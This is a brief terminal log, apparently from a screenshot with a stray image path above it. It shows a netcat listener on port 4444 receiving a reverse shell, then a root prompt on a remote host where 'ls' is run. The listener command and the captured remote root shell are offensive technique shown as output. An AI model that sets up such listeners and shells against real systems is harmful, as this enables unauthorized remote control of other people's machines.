 root@dkcjbRCL8kgaNGz:~# nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 43610
bash: no job control in this shell
[root@ab1b42e0d27d ~]# ls
ls
anaconda-ks.cfg